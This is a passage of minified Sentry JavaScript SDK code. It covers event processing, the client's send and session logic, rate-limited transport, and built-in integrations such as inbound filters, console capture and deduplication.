Xi(e,t,n){e[t]=Ci(e[t],n,1)}function ww(e,t){const{extra:n,tags:r,user:o,contexts:s,level:i,transactionName:a}=t;Object.keys(n).length&&(e.extra={...n,...e.extra}),Object.keys(r).length&&(e.tags={...r,...e.tags}),Object.keys(o).length&&(e.user={...o,...e.user}),Object.keys(s).length&&(e.contexts={...s,...e.contexts}),i&&(e.level=i),a&&e.type!=="transaction"&&(e.transaction=a)}function Pw(e,t){const n=[...e.breadcrumbs||[],...t];e.breadcrumbs=n.length?n:void 0}function Tw(e,t){e.sdkProcessingMetadata={...e.sdkProcessingMetadata,...t}}function Iw(e,t){e.contexts={trace:DC(t),...e.contexts},e.sdkProcessingMetadata={dynamicSamplingContext:Pr(t),...e.sdkProcessingMetadata};const n=bt(t),r=Te(n).description;r&&!e.transaction&&e.type==="transaction"&&(e.transaction=r)}function kw(e,t){e.fingerprint=e.fingerprint?Array.isArray(e.fingerprint)?e.fingerprint:[e.fingerprint]:[],t&&(e.fingerprint=e.fingerprint.concat(t)),e.fingerprint.length||delete e.fingerprint}let Dn,qh,Zh,ur;function Aw(e){const t=ke._sentryDebugIds,n=ke._debugIds;if(!t&&!n)return{};const r=t?Object.keys(t):[],o=n?Object.keys(n):[];if(ur&&r.length===qh&&o.length===Zh)return ur;qh=r.length,Zh=o.length,ur={},Dn||(Dn={});const s=(i,a)=>{for(const c of i){const u=a[c],d=Dn==null?void 0:Dn[c];if(d&&ur&&u)ur[d[0]]=u,Dn&&(Dn[c]=[d[0],u]);else if(u){const l=e(c);for(let f=l.length-1;f>=0;f--){const p=l[f],h=p==null?void 0:p.filename;if(h&&ur&&Dn){ur[h]=u,Dn[c]=[h,u];break}}}}};return t&&s(r,t),n&&s(o,n),ur}function Ow(e,t,n,r,o,s){const{normalizeDepth:i=3,normalizeMaxBreadth:a=1e3}=e,c={...t,event_id:t.event_id||n.event_id||rn(),timestamp:t.timestamp||bo()},u=n.integrations||e.integrations.map(g=>g.name);Rw(c,e),Nw(c,u),o&&o.emit("applyFrameMetadata",t),t.type===void 0&&xw(c,e.stackParser);const d=Fw(r,n.captureContext);n.mechanism&&ho(c,n.mechanism);const l=o?o.getEventProcessors():[],f=dC().getScopeData();if(s){const g=s.getScopeData();Gh(f,g)}if(d){const g=d.getScopeData();Gh(f,g)}const p=[...n.attachments||[],...f.attachments];p.length&&(n.attachments=p),Cw(c,f);const h=[...l,...f.eventProcessors];return Sw(h,c,n).then(g=>(g&&Lw(g),typeof i=="number"&&i>0?Dw(g,i,a):g))}function Rw(e,t){const{environment:n,release:r,dist:o,maxValueLength:s=250}=t;e.environment=e.environment||n||yf,!e.release&&r&&(e.release=r),!e.dist&&o&&(e.dist=o);const i=e.request;i!=null&&i.url&&(i.url=za(i.url,s))}function xw(e,t){var r,o;const n=Aw(t);(o=(r=e.exception)==null?void 0:r.values)==null||o.forEach(s=>{var i,a;(a=(i=s.stacktrace)==null?void 0:i.frames)==null||a.forEach(c=>{c.filename&&(c.debug_id=n[c.filename])})})}function Lw(e){var r,o;const t={};if((o=(r=e.exception)==null?void 0:r.values)==null||o.forEach(s=>{var i,a;(a=(i=s.stacktrace)==null?void 0:i.frames)==null||a.forEach(c=>{c.debug_id&&(c.abs_path?t[c.abs_path]=c.debug_id:c.filename&&(t[c.filename]=c.debug_id),delete c.debug_id)})}),Object.keys(t).length===0)return;e.debug_meta=e.debug_meta||{},e.debug_meta.images=e.debug_meta.images||[];const n=e.debug_meta.images;Object.entries(t).forEach(([s,i])=>{n.push({type:"sourcemap",code_file:s,debug_id:i})})}function Nw(e,t){t.length>0&&(e.sdk=e.sdk||{},e.sdk.integrations=[...e.sdk.integrations||[],...t])}function Dw(e,t,n){var o,s;if(!e)return null;const r={...e,...e.breadcrumbs&&{breadcrumbs:e.breadcrumbs.map(i=>({...i,...i.data&&{data:Bn(i.data,t,n)}}))},...e.user&&{user:Bn(e.user,t,n)},...e.contexts&&{contexts:Bn(e.contexts,t,n)},...e.extra&&{extra:Bn(e.extra,t,n)}};return(o=e.contexts)!=null&&o.trace&&r.contexts&&(r.contexts.trace=e.contexts.trace,e.contexts.trace.data&&(r.contexts.trace.data=Bn(e.contexts.trace.data,t,n))),e.spans&&(r.spans=e.spans.map(i=>({...i,...i.data&&{data:Bn(i.data,t,n)}}))),(s=e.contexts)!=null&&s.flags&&r.contexts&&(r.contexts.flags=Bn(e.contexts.flags,3,n)),r}function Fw(e,t){if(!t)return e;const n=e?e.clone():new An;return n.update(t),n}function Mw(e){if(e)return Bw(e)?{captureContext:e}:jw(e)?{captureContext:e}:e}function Bw(e){return e instanceof An||typeof e=="function"}const Hw=["user","level","extra","contexts","tags","fingerprint","propagationContext"];function jw(e){return Object.keys(e).some(t=>Hw.includes(t))}function ns(e,t){return De().captureException(e,Mw(t))}function zh(e,t){const n=typeof t=="string"?t:void 0,r=typeof t!="string"?{captureContext:t}:void 0;return De().captureMessage(e,n,r)}function Ty(e,t){return De().captureEvent(e,t)}function ku(e,t){Fr().setTag(e,t)}function Uw(){const e=Fe();return(e==null?void 0:e.getOptions().enabled)!==!1&&!!(e!=null&&e.getTransport())}function Kh(e){const t=Fr(),n=De(),{userAgent:r}=ke.navigator||{},o=tC({user:n.getUser()||t.getUser(),...r&&{userAgent:r},...e}),s=t.getSession();return(s==null?void 0:s.status)==="ok"&&Qo(s,{status:"exited"}),Iy(),t.setSession(o),o}function Iy(){const e=Fr(),n=De().getSession()||e.getSession();n&&nC(n),ky(),e.setSession()}function ky(){const e=Fr(),t=Fe(),n=e.getSession();n&&t&&t.captureSession(n)}function Yh(e=!1){if(e){Iy();return}ky()}const Vw="7";function Ww(e){const t=e.protocol?"".concat(e.protocol,":"):"",n=e.port?":".concat(e.port):"";return"".concat(t,"//").concat(e.host).concat(n).concat(e.path?"/".concat(e.path):"","/api/")}function Gw(e){return"".concat(Ww(e)).concat(e.projectId,"/envelope/")}function qw(e,t){const n={sentry_version:Vw};return e.publicKey&&(n.sentry_key=e.publicKey),t&&(n.sentry_client="".concat(t.name,"/").concat(t.version)),new URLSearchParams(n).toString()}function Zw(e,t,n){return t||"".concat(Gw(e),"?").concat(qw(e,n))}const Xh=[];function zw(e){const t={};return e.forEach(n=>{const{name:r}=n,o=t[r];o&&!o.isDefaultInstance&&n.isDefaultInstance||(t[r]=n)}),Object.values(t)}function Kw(e){const t=e.defaultIntegrations||[],n=e.integrations;t.forEach(o=>{o.isDefaultInstance=!0});let r;if(Array.isArray(n))r=[...t,...n];else if(typeof n=="function"){const o=n(t);r=Array.isArray(o)?o:[o]}else r=t;return zw(r)}function Yw(e,t){const n={};return t.forEach(r=>{r&&Ay(e,r,n)}),n}function Jh(e,t){for(const n of t)n!=null&&n.afterAllSetup&&n.afterAllSetup(e)}function Ay(e,t,n){if(n[t.name]){le&&te.log("Integration skipped because it was already installed: ".concat(t.name));return}if(n[t.name]=t,Xh.indexOf(t.name)===-1&&typeof t.setupOnce=="function"&&(t.setupOnce(),Xh.push(t.name)),t.setup&&typeof t.setup=="function"&&t.setup(e),typeof t.preprocessEvent=="function"){const r=t.preprocessEvent.bind(t);e.on("preprocessEvent",(o,s)=>r(o,s,e))}if(typeof t.processEvent=="function"){const r=t.processEvent.bind(t),o=Object.assign((s,i)=>r(s,i,e),{id:t.name});e.addEventProcessor(o)}le&&te.log("Integration installed: ".concat(t.name))}function Xw(e){return[{type:"log",item_count:e.length,content_type:"application/vnd.sentry.items.log+json"},{items:e}]}function Jw(e,t,n,r){const o={};return t!=null&&t.sdk&&(o.sdk={name:t.sdk.name,version:t.sdk.version}),n&&r&&(o.dsn=ps(r)),Eo(o,[Xw(e)])}function Oy(e,t){var s;const n=(s=t!=null?t:Qw(e))!=null?s:[];if(n.length===0)return;const r=e.getOptions(),o=Jw(n,r._metadata,r.tunnel,e.getDsn());Ry().set(e,[]),e.emit("flushLogs"),e.sendEnvelope(o)}function Qw(e){return Ry().get(e)}function Ry(){return cs("clientToLogBufferMap",()=>new WeakMap)}function eP(e){return[{type:"trace_metric",item_count:e.length,content_type:"application/vnd.sentry.items.trace-metric+json"},{items:e}]}function tP(e,t,n,r){const o={};return t!=null&&t.sdk&&(o.sdk={name:t.sdk.name,version:t.sdk.version}),n&&r&&(o.dsn=ps(r)),Eo(o,[eP(e)])}function xy(e,t){var s;const n=(s=t!=null?t:nP(e))!=null?s:[];if(n.length===0)return;const r=e.getOptions(),o=tP(n,r._metadata,r.tunnel,e.getDsn());Ly().set(e,[]),e.emit("flushMetrics"),e.sendEnvelope(o)}function nP(e){return Ly().get(e)}function Ly(){return cs("clientToMetricBufferMap",()=>new WeakMap)}function rP(e,t,n){const r=[{type:"client_report"},{timestamp:bo(),discarded_events:e}];return Eo(t?{dsn:t}:{},[r])}function Ny(e){const t=[];e.message&&t.push(e.message);try{const n=e.exception.values[e.exception.values.length-1];n!=null&&n.value&&(t.push(n.value),n.type&&t.push("".concat(n.type,": ").concat(n.value)))}catch(n){}return t}function oP(e){var c,u,d;const{trace_id:t,parent_span_id:n,span_id:r,status:o,origin:s,data:i,op:a}=(u=(c=e.contexts)==null?void 0:c.trace)!=null?u:{};return{data:i!=null?i:{},description:e.transaction,op:a,parent_span_id:n,span_id:r!=null?r:"",start_timestamp:(d=e.start_timestamp)!=null?d:0,status:o,timestamp:e.timestamp,trace_id:t!=null?t:"",origin:s,profile_id:i==null?void 0:i[mf],exclusive_time:i==null?void 0:i[fs],measurements:e.measurements,is_segment:!0}}function sP(e){return{type:"transaction",timestamp:e.timestamp,start_timestamp:e.start_timestamp,transaction:e.description,contexts:{trace:{trace_id:e.trace_id,span_id:e.span_id,parent_span_id:e.parent_span_id,op:e.op,status:e.status,origin:e.origin,data:{...e.data,...e.profile_id&&{[mf]:e.profile_id},...e.exclusive_time&&{[fs]:e.exclusive_time}}}},measurements:e.measurements}}const Qh="Not capturing exception because it's already been captured.",em="Discarded session because of missing or non-string release",Dy=Symbol.for("SentryInternalError"),Fy=Symbol.for("SentryDoNotSendEventError"),iP=5e3;function Ea(e){return{message:e,[Dy]:!0}}function Au(e){return{message:e,[Fy]:!0}}function tm(e){return!!e&&typeof e=="object"&&Dy in e}function nm(e){return!!e&&typeof e=="object"&&Fy in e}function rm(e,t,n,r,o){let s=0,i;e.on(n,()=>{s=0,clearTimeout(i)}),e.on(t,a=>{s+=r(a),s>=8e5?o(e):(clearTimeout(i),i=setTimeout(()=>{o(e)},iP))}),e.on("flush",()=>{o(e)})}class aP{constructor(t){var n;if(this._options=t,this._integrations={},this._numProcessing=0,this._outcomes={},this._hooks={},this._eventProcessors=[],t.dsn?this._dsn=OC(t.dsn):le&&te.warn("No DSN provided, client will not send events."),this._dsn){const r=Zw(this._dsn,t.tunnel,t._metadata?t._metadata.sdk:void 0);this._transport=t.transport({tunnel:this._options.tunnel,recordDroppedEvent:this.recordDroppedEvent.bind(this),...t.transportOptions,url:r})}this._options.enableLogs&&rm(this,"afterCaptureLog","flushLogs",dP,Oy),(n=this._options._experiments)!=null&&n.enableMetrics&&rm(this,"afterCaptureMetric","flushMetrics",lP,xy)}captureException(t,n,r){const o=rn();if(Ih(t))return le&&te.log(Qh),o;const s={event_id:o,...n};return this._process(this.eventFromException(t,s).then(i=>this._captureEvent(i,s,r))),s.event_id}captureMessage(t,n,r,o){const s={event_id:rn(),...r},i=df(t)?t:String(t),a=Jo(t)?this.eventFromMessage(i,n,s):this.eventFromException(t,s);return this._process(a.then(c=>this._captureEvent(c,s,o))),s.event_id}captureEvent(t,n,r){const o=rn();if(n!=null&&n.originalException&&Ih(n.originalException))return le&&te.log(Qh),o;const s={event_id:o,...n},i=t.sdkProcessingMetadata||{},a=i.capturedSpanScope,c=i.capturedSpanIsolationScope;return this._process(this._captureEvent(t,s,a||r,c)),s.event_id}captureSession(t){this.sendSession(t),Qo(t,{init:!1})}getDsn(){return this._dsn}getOptions(){return this._options}getSdkMetadata(){return this._options._metadata}getTransport(){return this._transport}async flush(t){const n=this._transport;if(!n)return!0;this.emit("flush");const r=await this._isClientDoneProcessing(t),o=await n.flush(t);return r&&o}async close(t){const n=await this.flush(t);return this.getOptions().enabled=!1,this.emit("close"),n}getEventProcessors(){return this._eventProcessors}addEventProcessor(t){this._eventProcessors.push(t)}init(){(this._isEnabled()||this._options.integrations.some(({name:t})=>t.startsWith("Spotlight")))&&this._setupIntegrations()}getIntegrationByName(t){return this._integrations[t]}addIntegration(t){const n=this._integrations[t.name];Ay(this,t,this._integrations),n||Jh(this,[t])}sendEvent(t,n={}){this.emit("beforeSendEvent",t,n);let r=sw(t,this._dsn,this._options._metadata,this._options.tunnel);for(const o of n.attachments||[])r=YC(r,ew(o));this.sendEnvelope(r).then(o=>this.emit("afterSendEvent",t,o))}sendSession(t){const{release:n,environment:r=yf}=this._options;if("aggregates"in t){const s=t.attrs||{};if(!s.release&&!n){le&&te.warn(em);return}s.release=s.release||n,s.environment=s.environment||r,t.attrs=s}else{if(!t.release&&!n){le&&te.warn(em);return}t.release=t.release||n,t.environment=t.environment||r}this.emit("beforeSendSession",t);const o=ow(t,this._dsn,this._options._metadata,this._options.tunnel);this.sendEnvelope(o)}recordDroppedEvent(t,n,r=1){if(this._options.sendClientReports){const o="".concat(t,":").concat(n);le&&te.log('Recording outcome: "'.concat(o,'"').concat(r>1?" (".concat(r," times)"):"")),this._outcomes[o]=(this._outcomes[o]||0)+r}}on(t,n){const r=this._hooks[t]=this._hooks[t]||new Set,o=(...s)=>n(...s);return r.add(o),()=>{r.delete(o)}}emit(t,...n){const r=this._hooks[t];r&&r.forEach(o=>o(...n))}async sendEnvelope(t){if(this.emit("beforeEnvelope",t),this._isEnabled()&&this._transport)try{return await this._transport.send(t)}catch(n){return le&&te.error("Error while sending envelope:",n),{}}return le&&te.error("Transport disabled"),{}}_setupIntegrations(){const{integrations:t}=this._options;this._integrations=Yw(this,t),Jh(this,t)}_updateSessionFromEvent(t,n){var c;let r=n.level==="fatal",o=!1;const s=(c=n.exception)==null?void 0:c.values;if(s){o=!0;for(const u of s){const d=u.mechanism;if((d==null?void 0:d.handled)===!1){r=!0;break}}}const i=t.status==="ok";(i&&t.errors===0||i&&r)&&(Qo(t,{...r&&{status:"crashed"},errors:t.errors||Number(o||r)}),this.captureSession(t))}async _isClientDoneProcessing(t){let n=0;for(;!t||n<t;){if(await new Promise(r=>setTimeout(r,1)),!this._numProcessing)return!0;n++}return!1}_isEnabled(){return this.getOptions().enabled!==!1&&this._transport!==void 0}_prepareEvent(t,n,r,o){const s=this.getOptions(),i=Object.keys(this._integrations);return!n.integrations&&(i!=null&&i.length)&&(n.integrations=i),this.emit("preprocessEvent",t,n),t.type||o.setLastEventId(t.event_id||n.event_id),Ow(s,t,n,r,this,o).then(a=>{if(a===null)return a;this.emit("postprocessEvent",a,n),a.contexts={trace:fC(r),...a.contexts};const c=$y(this,r);return a.sdkProcessingMetadata={dynamicSamplingContext:c,...a.sdkProcessingMetadata},a})}_captureEvent(t,n={},r=De(),o=Fr()){return le&&Al(t)&&te.log("Captured error event `".concat(Ny(t)[0]||"<unknown>","`")),this._processEvent(t,n,r,o).then(s=>s.event_id,s=>{le&&(nm(s)?te.log(s.message):tm(s)?te.warn(s.message):te.warn(s))})}_processEvent(t,n,r,o){const s=this.getOptions(),{sampleRate:i}=s,a=My(t),c=Al(t),u=t.type||"error",d="before send for type `".concat(u,"`"),l=typeof i>"u"?void 0:ri(i);if(c&&typeof l=="number"&&Math.random()>l)return this.recordDroppedEvent("sample_rate","error"),bf(Au("Discarding event because it's not included in the random sample (sampling rate = ".concat(i,")")));const f=u==="replay_event"?"replay":u;return this._prepareEvent(t,n,r,o).then(p=>{if(p===null)throw this.recordDroppedEvent("event_processor",f),Au("An event processor returned `null`, will not send event.");if(n.data&&n.data.__sentry__===!0)return p;const m=uP(this,s,p,n);return cP(m,d)}).then(p=>{var g;if(p===null){if(this.recordDroppedEvent("before_send",f),a){const $=1+(t.spans||[]).length;this.recordDroppedEvent("before_send","span",$)}throw Au("".concat(d," returned `null`, will not send event."))}const h=r.getSession()||o.getSession();if(c&&h&&this._updateSessionFromEvent(h,p),a){const E=((g=p.sdkProcessingMetadata)==null?void 0:g.spanCountBeforeProcessing)||0,$=p.spans?p.spans.length:0,y=E-$;y>0&&this.recordDroppedEvent("before_send","span",y)}const m=p.transaction_info;if(a&&m&&p.transaction!==t.transaction){const E="custom";p.transaction_info={...m,source:E}}return this.sendEvent(p,n),p}).then(null,p=>{throw nm(p)||tm(p)?p:(this.captureException(p,{mechanism:{handled:!1,type:"internal"},data:{__sentry__:!0},originalException:p}),Ea("Event processing pipeline threw an error, original event will not be sent. Details have been sent as a new event.\nReason: ".concat(p)))})}_process(t){this._numProcessing++,t.then(n=>(this._numProcessing--,n),n=>(this._numProcessing--,n))}_clearOutcomes(){const t=this._outcomes;return this._outcomes={},Object.entries(t).map(([n,r])=>{const[o,s]=n.split(":");return{reason:o,category:s,quantity:r}})}_flushOutcomes(){le&&te.log("Flushing outcomes...");const t=this._clearOutcomes();if(t.length===0){le&&te.log("No outcomes to send");return}if(!this._dsn){le&&te.log("No dsn provided, will not send outcomes");return}le&&te.log("Sending outcomes:",t);const n=rP(t,this._options.tunnel&&ps(this._dsn));this.sendEnvelope(n)}}function cP(e,t){const n="".concat(t," must return `null` or a valid event.");if(ls(e))return e.then(r=>{if(!ti(r)&&r!==null)throw Ea(n);return r},r=>{throw Ea("".concat(t," rejected with ").concat(r))});if(!ti(e)&&e!==null)throw Ea(n);return e}function uP(e,t,n,r){const{beforeSend:o,beforeSendTransaction:s,beforeSendSpan:i,ignoreSpans:a}=t;let c=n;if(Al(c)&&o)return o(c,r);if(My(c)){if(i||a){const u=oP(c);if(a!=null&&a.length&&Ja(u,a))return null;if(i){const d=i(u);d?c=Ci(n,sP(d)):Pl()}if(c.spans){const d=[],l=c.spans;for(const p of l){if(a!=null&&a.length&&Ja(p,a)){VC(l,p);continue}if(i){const h=i(p);h?d.push(h):(Pl(),d.push(p))}else d.push(p)}const f=c.spans.length-d.length;f&&e.recordDroppedEvent("before_send","span",f),c.spans=d}}if(s){if(c.spans){const u=c.spans.length;c.sdkProcessingMetadata={...n.sdkProcessingMetadata,spanCountBeforeProcessing:u}}return s(c,r)}}return c}function Al(e){return e.type===void 0}function My(e){return e.type==="transaction"}function lP(e){let t=0;return e.name&&(t+=e.name.length*2),typeof e.value=="string"?t+=e.value.length*2:t+=8,t+By(e.attributes)}function dP(e){let t=0;return e.message&&(t+=e.message.length*2),t+By(e.attributes)}function By(e){if(!e)return 0;let t=0;return Object.values(e).forEach(n=>{Array.isArray(n)?t+=n.length*om(n[0]):Jo(n)?t+=om(n):t+=100}),t}function om(e){return typeof e=="string"?e.length*2:typeof e=="number"?8:typeof e=="boolean"?4:0}function fP(e,t){t.debug===!0&&(le?te.enable():Lr(()=>{console.warn("[Sentry] Cannot initialize SDK with `debug` option using a non-debug bundle.")})),De().update(t.initialScope);const r=new e(t);return pP(r),r.init(),r}function pP(e){De().setClient(e)}const Hy=Symbol.for("SentryBufferFullError");function hP(e=100){const t=new Set;function n(){return t.size<e}function r(i){t.delete(i)}function o(i){if(!n())return bf(Hy);const a=i();return t.add(a),a.then(()=>r(a),()=>r(a)),a}function s(i){if(!t.size)return Kc(!0);const a=Promise.allSettled(Array.from(t)).then(()=>!0);if(!i)return a;const c=[a,new Promise(u=>setTimeout(()=>u(!1),i))];return Promise.race(c)}return{get $(){return Array.from(t)},add:o,drain:s}}const mP=60*1e3;function gP(e,t=Date.now()){const n=parseInt("".concat(e),10);if(!isNaN(n))return n*1e3;const r=Date.parse("".concat(e));return isNaN(r)?mP:r-t}function _P(e,t){return e[t]||e.all||0}function yP(e,t,n=Date.now()){return _P(e,t)>n}function $P(e,{statusCode:t,headers:n},r=Date.now()){const o={...e},s=n==null?void 0:n["x-sentry-rate-limits"],i=n==null?void 0:n["retry-after"];if(s)for(const a of s.trim().split(",")){const[c,u,,,d]=a.split(":",5),l=parseInt(c,10),f=(isNaN(l)?60:l)*1e3;if(!u)o.all=r+f;else for(const p of u.split(";"))p==="metric_bucket"?(!d||d.split(";").includes("custom"))&&(o[p]=r+f):o[p]=r+f}else i?o.all=r+gP(i,r):t===429&&(o.all=r+60*1e3);return o}const vP=64;function bP(e,t,n=hP(e.bufferSize||vP)){let r={};const o=i=>n.drain(i);function s(i){const a=[];if(Dh(i,(l,f)=>{const p=Fh(f);yP(r,p)?e.recordDroppedEvent("ratelimit_backoff",p):a.push(l)}),a.length===0)return Promise.resolve({});const c=Eo(i[0],a),u=l=>{Dh(c,(f,p)=>{e.recordDroppedEvent(l,Fh(p))})},d=()=>t({body:XC(c)}).then(l=>(l.statusCode!==void 0&&(l.statusCode<200||l.statusCode>=300)&&le&&te.warn("Sentry responded with status code ".concat(l.statusCode," to sent event.")),r=$P(r,l),l),l=>{throw u("network_error"),le&&te.error("Encountered error running transport request:",l),l});return n.add(d).then(l=>l,l=>{if(l===Hy)return le&&te.error("Skipped sending event because buffer is full."),u("queue_overflow"),Promise.resolve({});throw l})}return{send:s,flush:o}}const EP="thismessage:/";function jy(e){return"isRelative"in e}function Uy(e,t){const n=e.indexOf("://")<=0&&e.indexOf("//")!==0,r=n?EP:void 0;try{if("canParse"in URL&&!URL.canParse(e,r))return;const o=new URL(e,r);return n?{isRelative:n,pathname:o.pathname,search:o.search,hash:o.hash}:o}catch(o){}}function SP(e){if(jy(e))return e.pathname;const t=new URL(e);return t.search="",t.hash="",["80","443"].includes(t.port)&&(t.port=""),t.password&&(t.password="%filtered%"),t.username&&(t.username="%filtered%"),t.toString()}function oo(e){if(!e)return{};const t=e.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!t)return{};const n=t[6]||"",r=t[8]||"";return{host:t[4],path:t[5],protocol:t[2],search:n,hash:r,relative:t[5]+n+r}}function CP(e){return e.split(/[?#]/,1)[0]}function wP(e){var t;"aggregates"in e?((t=e.attrs)==null?void 0:t.ip_address)===void 0&&(e.attrs={...e.attrs,ip_address:"{{auto}}"}):e.ipAddress===void 0&&(e.ipAddress="{{auto}}")}function Vy(e,t,n=[t],r="npm"){const o=e._metadata||{};o.sdk||(o.sdk={name:"sentry.javascript.".concat(t),packages:n.map(s=>({name:"".concat(r,":@sentry/").concat(s),version:to})),version:to}),e._metadata=o}function Wy(e={}){const t=e.client||Fe();if(!Uw()||!t)return{};const n=vo(),r=ds(n);if(r.getTraceData)return r.getTraceData(e);const o=e.scope||De(),s=e.span||kt(),i=s?FC(s):PP(o),a=s?Pr(s):$y(t,o),c=bC(a);if(!ly.test(i))return te.warn("Invalid sentry-trace data. Cannot generate trace data"),{};const d={"sentry-trace":i,baggage:c};if(e.propagateTraceparent){const l=s?MC(s):TP(o);l&&(d.traceparent=l)}return d}function PP(e){const{traceId:t,sampled:n,propagationSpanId:r}=e.getPropagationContext();return dy(t,r,n)}function TP(e){const{traceId:t,sampled:n,propagationSpanId:r}=e.getPropagationContext();return fy(t,r,n)}const IP=100;function kr(e,t){const n=Fe(),r=Fr();if(!n)return;const{beforeBreadcrumb:o=null,maxBreadcrumbs:s=IP}=n.getOptions();if(s<=0)return;const a={timestamp:bo(),...e},c=o?Lr(()=>o(a,t)):a;c!==null&&(n.emit&&n.emit("beforeAddBreadcrumb",c,t),r.addBreadcrumb(c,s))}let sm;const kP="FunctionToString",im=new WeakMap,AP=()=>({name:kP,setupOnce(){sm=Function.prototype.toString;try{Function.prototype.toString=function(...e){const t=pf(this),n=im.has(Fe())&&t!==void 0?t:this;return sm.apply(n,e)}}catch(e){}},setup(e){im.set(e,!0)}}),OP=AP,RP=[/^Script error\.?$/,/^Javascript error: Script error\.? on line 0$/,/^ResizeObserver loop completed with undelivered notifications.$/,/^Cannot redefine property: googletag$/,/^Can't find variable: gmo$/,/^undefined is not an object \(evaluating 'a\.[A-Z]'\)$/,'can\'t redefine non-configurable property "solana"',"vv().getRestrictions is not a function. (In 'vv().getRestrictions(1,a)', 'vv().getRestrictions' is undefined)","Can't find variable: _AutofillCallbackHandler",/^Non-Error promise rejection captured with value: Object Not Found Matching Id:\d+, MethodName:simulateEvent, ParamCount:\d+$/,/^Java exception was raised during method invocation$/],xP="EventFilters",LP=(e={})=>{let t;return{name:xP,setup(n){const r=n.getOptions();t=am(e,r)},processEvent(n,r,o){if(!t){const s=o.getOptions();t=am(e,s)}return DP(n,t)?null:n}}},NP=(e={})=>({...LP(e),name:"InboundFilters"});function am(e={},t={}){return{allowUrls:[...e.allowUrls||[],...t.allowUrls||[]],denyUrls:[...e.denyUrls||[],...t.denyUrls||[]],ignoreErrors:[...e.ignoreErrors||[],...t.ignoreErrors||[],...e.disableErrorDefaults?[]:RP],ignoreTransactions:[...e.ignoreTransactions||[],...t.ignoreTransactions||[]]}}function DP(e,t){if(e.type){if(e.type==="transaction"&&MP(e,t.ignoreTransactions))return le&&te.warn("Event dropped due to being matched by `ignoreTransactions` option.\nEvent: ".concat(Vr(e))),!0}else{if(FP(e,t.ignoreErrors))return le&&te.warn("Event dropped due to being matched by `ignoreErrors` option.\nEvent: ".concat(Vr(e))),!0;if(UP(e))return le&&te.warn("Event dropped due to not having an error message, error type or stacktrace.\nEvent: ".concat(Vr(e))),!0;if(BP(e,t.denyUrls))return le&&te.warn("Event dropped due to being matched by `denyUrls` option.\nEvent: ".concat(Vr(e),".\nUrl: ").concat(Qa(e))),!0;if(!HP(e,t.allowUrls))return le&&te.warn("Event dropped due to not being matched by `allowUrls` option.\nEvent: ".concat(Vr(e),".\nUrl: ").concat(Qa(e))),!0}return!1}function FP(e,t){return t!=null&&t.length?Ny(e).some(n=>br(n,t)):!1}function MP(e,t){if(!(t!=null&&t.length))return!1;const n=e.transaction;return n?br(n,t):!1}function BP(e,t){if(!(t!=null&&t.length))return!1;const n=Qa(e);return n?br(n,t):!1}function HP(e,t){if(!(t!=null&&t.length))return!0;const n=Qa(e);return n?br(n,t):!0}function jP(e=[]){for(let t=e.length-1;t>=0;t--){const n=e[t];if(n&&n.filename!=="<anonymous>"&&n.filename!=="[native code]")return n.filename||null}return null}function Qa(e){var t,n,r;try{const o=[...(n=(t=e.exception)==null?void 0:t.values)!=null?n:[]].reverse().find(i=>{var a,c,u;return((a=i.mechanism)==null?void 0:a.parent_id)===void 0&&((u=(c=i.stacktrace)==null?void 0:c.frames)==null?void 0:u.length)}),s=(r=o==null?void 0:o.stacktrace)==null?void 0:r.frames;return s?jP(s):null}catch(o){return le&&te.error("Cannot extract url for event ".concat(Vr(e))),null}}function UP(e){var t,n;return(n=(t=e.exception)==null?void 0:t.values)!=null&&n.length?!e.message&&!e.exception.values.some(r=>r.stacktrace||r.type&&r.type!=="Error"||r.value):!1}function VP(e,t,n,r,o,s){var a;if(!((a=o.exception)!=null&&a.values)||!s||!Yn(s.originalException,Error))return;const i=o.exception.values.length>0?o.exception.values[o.exception.values.length-1]:void 0;i&&(o.exception.values=Ol(e,t,r,s.originalException,n,o.exception.values,i,0))}function Ol(e,t,n,r,o,s,i,a){if(s.length>=n+1)return s;let c=[...s];if(Yn(r[o],Error)){cm(i,a);const u=e(t,r[o]),d=c.length;um(u,o,d,a),c=Ol(e,t,n,r[o],o,[u,...c],u,d)}return Array.isArray(r.errors)&&r.errors.forEach((u,d)=>{if(Yn(u,Error)){cm(i,a);const l=e(t,u),f=c.length;um(l,"errors[".concat(d,"]"),f,a),c=Ol(e,t,n,u,o,[l,...c],l,f)}}),c}function cm(e,t){e.mechanism={handled:!0,type:"auto.core.linked_errors",...e.mechanism,...e.type==="AggregateError"&&{is_exception_group:!0},exception_id:t}}function um(e,t,n,r){e.mechanism={handled:!0,...e.mechanism,type:"chained",source:t,exception_id:n,parent_id:r}}function Gy(e){const t="console";Nr(t,e),Dr(t,WP)}function WP(){"console"in ke&&U1.forEach(function(e){e in ke.console&&Gt(ke.console,e,function(t){return Za[e]=t,function(...n){nn("console",{args:n,level:e});const o=Za[e];o==null||o.apply(ke.console,n)}})})}function qy(e){return e==="warn"?"warning":["fatal","error","warning","log","info","debug"].includes(e)?e:"log"}const GP="CaptureConsole",qP=(e={})=>{var r;const t=e.levels||U1,n=(r=e.handled)!=null?r:!0;return{name:GP,setup(o){"console"in ke&&Gy(({args:s,level:i})=>{Fe()!==o||!t.includes(i)||zP(s,i,n)})}}},ZP=qP;function zP(e,t,n){const r={level:qy(t),extra:{arguments:e}};wi(o=>{if(o.addEventProcessor(a=>(a.logger="console",ho(a,{handled:n,type:"auto.core.capture_console"}),a)),t==="assert"){if(!e[0]){const a="Assertion failed: ".concat(Ka(e.slice(1)," ")||"console.assert");o.setExtra("arguments",e.slice(1)),zh(a,r)}return}const s=e.find(a=>a instanceof Error);if(s){ns(s,r);return}const i=Ka(e," ");zh(i,r)})}const KP="Dedupe",YP=()=>{let e;return{name:KP,processEvent(t){if(t.type)return t;try{if(JP(t,e))return le&&te.warn("Event dropped due to being a duplicate of previously captured event."),null}catch(n){}return e=t}}},XP=YP;function JP(e,t){return t?!!(QP(e,t)||eT(e,t)):!1}function QP(e,t){const n=e.message,r=t.message;return!(!n&&!r||n&&!r||!n&&r||n!==r||!zy(e,t)||!Zy(e,t))}function eT(e,t){const n=lm(t),r=lm(e);return!(!n||!r||n.type!==r.type||n.value!==r.value||!zy(e,t)||!Zy(e,t))}function Zy(e,t){let n=Sh(e),r=Sh(t);if(!n&&!r)return!0;if(n&&!r||!n&&r||(n=n,r=r,r.length!==n.length))return!1;for(let o=0;o<r.length;o++){const s=r[o],i=n[o];if(s.filename!==i.filename||s.lineno!==i.lineno||s.colno!==i.colno||s.function!==i.function)return!1}return!0}function zy(e,t){let 